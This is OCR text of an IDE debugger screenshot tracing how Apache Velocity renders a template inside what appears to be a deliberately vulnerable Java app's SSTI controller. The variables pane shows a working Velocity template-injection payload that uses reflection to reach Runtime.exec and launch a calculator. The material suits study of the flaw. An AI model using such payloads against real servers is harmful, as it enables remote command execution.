 Structure
ASTReference
ASTReference(int)
ASTReference(Parser, int)
jjtAccept(ParserVisitor, Object): Object ↑SimpleNode
init(InternalContextAdapter, Object): Object ↑SimpleNode
getRootString(): String
execute(Object, InternalContextAdapter): Object ↑SimpleNode
render(InternalContextAdapter, Writer): boolean ↑SimpleNode
getNullString(InternalContextAdapter): String
evaluate(InternalContextAdapter): boolean ↑SimpleNode
value(InternalContextAdapter): Object ↑SimpleNode
printClass(Class): String
setValue(InternalContextAdapter, Object): boolean
getRoot(): String
getVariableValue(Context, String): Object
getDollarBang(): String
NORMAL_REFERENCE: int = 1
FORMAL_REFERENCE: int = 2
QUIET_REFERENCE: int = 3
RUNT: int = 4
referenceType: int
nullString: String
rootString: String
escaped: boolean = false
computableReference: boolean = true
logOnNull: boolean = true
escPrefix: String = ""
Velocity.java RuntimeInstance.java SimpleNode.java ASTReference.java ×
Reader Mode
352 writer.write(rootString); writer: ";" rootString: "e"
353 return true;
354 }
355
356 Object value = null; value: null
357 if (escaped && strictEscape) escaped: false strictEscape: false
358 {
359 /**
360 * If we are in strict mode and the variable is escaped, then don't bother to
361 * retreive the value since we won't use it. And if the var is not defined
362 * it will throw an exception.  Set value to TRUE to fall through below with
363 * simply printing $foo, and not \$foo
364 */
365 value = Boolean.TRUE;
366 }
367 else
368 {
value = execute( o: null, context); context: InternalContextAdapterImpl@8659 value: null
370 }
371
372 String localNullString = null;
373
374 /*
375 * if this reference is escaped (\$foo) then we want to do one of two things : 1) if this is
376 * a reference in the context, then we want to print $foo 2) if not, then \$foo (its
377 * considered schmoo, not VTL)
378 */
379
380 if (escaped)
381 {
382 localNullString = getNullString(context);
383
Debug Threads & Variables Console
"http-nio-8080-exec-9"@5,627 in group "main": RUNNING
render:369, ASTReference (org.apache.velocity.runtime.parser.node)
render:342, SimpleNode (org.apache.velocity.runtime.parser.node)
render:1378, RuntimeInstance (org.apache.velocity.runtime)
evaluate:1314, RuntimeInstance (org.apache.velocity.runtime)
evaluate:1265, RuntimeInstance (org.apache.velocity.runtime)
evaluate:180, Velocity (org.apache.velocity.app)
A2:96, SSTIController (com.example.jgvwa.controller)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:483, Method (java.lang.reflect)
doInvoke:197, InvocableHandlerMethod (org.springframework.web.method.su
invokeForRequest:141, InvocableHandlerMethod (org.springframework.web.
invokeAndHandle:106, ServletInvocableHandlerMethod (org.springframewor
invokeHandlerMethod:893, RequestMappingHandlerAdapter (org.springfra
handleInternal:807, RequestMappingHandlerAdapter (org.springframework.
handle:87, AbstractHandlerMethodAdapter (org.springframework.web.servlet
Switch frames from anywhere in the IDE with Ctrl+Alt+Up and Ctrl+Alt+Down ×
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter) Java
this = {ASTReference@8680} "org.apache.velocity.runtime.parser.node.ASTReference@68bafd56[id=18,info=0,invalid=false,children=5,tokens=[$e], [.], [getClass], [(], [)], [.], [forName], [(], ["java.lang.Runtime"], [)], [.], [getMethod], [(], ["getR... View
referenceType = 1
nullString = "$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("gnome-calculator")"
rootString = "e"
escaped = false
computableReference = true
logOnNull = true
escPrefix = ""
morePrefix = ""
identifier = "exec"
literal = "$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("gnome-calculator")"
strictRef = false
astIndex = null
strictEscape = false
toStringNullCheck = true
numChildren = 5
uberInfo = {Info@8692} "TEST[line 1, column 14]"
rsvc = {RuntimeInstance@6824}